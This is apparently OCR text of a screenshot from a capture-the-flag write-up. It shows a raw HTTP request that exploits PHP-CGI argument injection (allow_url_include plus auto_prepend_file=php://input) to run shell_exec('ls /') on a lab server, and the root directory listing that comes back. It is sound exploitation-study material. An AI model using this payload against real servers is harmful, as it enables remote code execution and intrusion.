 Request
Pretty Raw \n Actions
1 POST /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//i
2 Host: ctf.vfree.ltd:10007
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
7 Origin: http://ctf.vfree.ltd:10007
8 Content-Type: application/x-www-form-urlencoded
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
10 Referer: http://ctf.vfree.ltd:10007/index.php?-d+allow_url_include=on+-d+a
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=17ddbe2375d1ac-0e40603af99d02-930346c-1fa400-17ddbe2
14 Connection: close
15
16 <?php echo shell_exec('ls /');?>
Response
Pretty Raw Render \n Actions
bin boot dev etc exploit.py flag home lib lib64 media mnt opt proc root run sbin srv sys
tmp usr var
Warning: Cannot modify header information - headers already sent by (output started at
php://input:1) in /var/www/html/index.php on line 2
Hello, Your name is cat/flag_user
CSDN @qq_53682650